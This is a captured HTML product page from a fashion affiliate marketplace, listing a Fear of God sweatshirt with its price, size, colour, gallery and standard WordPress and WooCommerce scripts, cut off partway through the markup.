

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/fear-of-god-negro-league-sweatshirt/
body_size: 31482
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fear of God Negro League Sweatshirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,901] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/fear-of-god-negro-league-sweatshirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/26992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=26992' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Ffear-of-god-negro-league-sweatshirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Ffear-of-god-negro-league-sweatshirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-26992 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/fear-of-god-brands-men/">Fear of God</a>&nbsp;&#47;&nbsp;Fear of God Negro League Sweatshirt</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-26992" class="post-26992 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-fear-of-god product_cat-fear-of-god-brands-men product_cat-featured product_cat-men product_cat-sweatshirt product_cat-tops pa_clothing-size-m pa_color-cream dc_vendor_shop-unionlosangeles first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Negro-League-Sweatshirt" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-2.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-2-600x755.jpg" class="" alt="" loading="lazy" title="Negro-League-Sweatshirt-2" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-2.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-2.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/Negro-League-Sweatshirt-2-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/fear-of-god" >Fear of God</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Fear of God Negro League Sweatshirt</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="unionlosangeles" href="/splyrs/unionlosangeles"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-unionlosangeles-logo-1.jpg" /> <span class="splyr-name">unionlosangeles</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value m" id="item_1"  >M</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value cream" id="item_1"  >Cream</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://store.unionlosangeles.com/products/negro-league-sweatshirt?variant=33302753083469" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		<input type="hidden" name="variant" value="33302753083469" />
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="26992" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
